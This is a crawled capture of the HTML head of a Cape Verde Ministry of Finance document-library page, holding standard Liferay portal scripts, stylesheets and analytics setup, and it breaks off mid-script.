

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50
body_size: 223211
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Legislações - Direção Nacional Administração Pública - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" rel="canonical" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="x-default" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="pt-PT" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/fr/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="fr-FR" rel="alternate" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/en/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709" hreflang="en-US" rel="alternate" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="e92fe8" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"24"},getLayoutRelativeControlPanelURL:function(){return"/group/dnap/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"},getLayoutRelativeURL:function(){return"/web/dnap/legisla%C3%A7%C3%B5es"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},
isVirtualLayout:function(){return false},getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},
getLanguageId:function(){return"pt_PT"},getParentGroupId:function(){return"89129"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"92301"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"89129"},
getScopeGroupIdOrLiveGroupId:function(){return"89129"},getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/dnap/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"89129"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d92301"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},
getUserName:function(){return""},isAddSessionIdToURL:function(){return false},isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="tK1yCP0w";Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/3414709?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%3Ddescriptive%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D50";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50";</script> <script src="/o/js_loader_modules?t=1768870903338" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1768870903553" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <link data-senna-track="temporary" href="/o/frontend-editor-alloyeditor-web/alloyeditor/assets/alloy-editor-atlas.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1768870903338" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">window.ALLOYEDITOR_BASEPATH="/o/frontend-editor-alloyeditor-web/alloyeditor/";</script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ckEditorScript" src="/o/frontend-editor-ckeditor-web/ckeditor/ckeditor.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-no-ckeditor-min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_alloyEditorScript" src="/o/frontend-editor-alloyeditor-web/alloyeditor/alloy-editor-extras.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703213" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript">AlloyEditor.regexBasePath=/(^|.*[\\\/])(?:liferay-alloy-editor[^/]+|liferay-alloy-editor)\.js(?:\?.*|;.*)?$/i;var alloyEditorDisposeResources=false;var alloyEditorInstances=0;var cleanupAlloyEditorResources=function(){if(!alloyEditorInstances&&alloyEditorDisposeResources){window.AlloyEditor=undefined;window.CKEDITOR=undefined;alloyEditorInstances=0;alloyEditorDisposeResources=false}};
Liferay.namespace("EDITORS").alloyEditor={addInstance:function(){alloyEditorInstances++},removeInstance:function(){alloyEditorInstances--;cleanupAlloyEditorResources()}};CKEDITOR.scriptLoader.loadScripts=function(scripts,success,failure){CKEDITOR.scriptLoader.load(scripts,success,failure)};CKEDITOR.getNextZIndex=function(){return CKEDITOR.dialog._.currentZIndex?CKEDITOR.dialog._.currentZIndex+10:Liferay.zIndex.WINDOW+10};
var destroyGlobalAlloyEditor=function(){alloyEditorDisposeResources=true;cleanupAlloyEditorResources();Liferay.detach("beforeScreenFlip",destroyGlobalAlloyEditor)};Liferay.on("beforeScreenFlip",destroyGlobalAlloyEditor);</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1768870903338" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:160px !important}.mf:not(.liferay-instance) header .logo{margin-top:5px}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
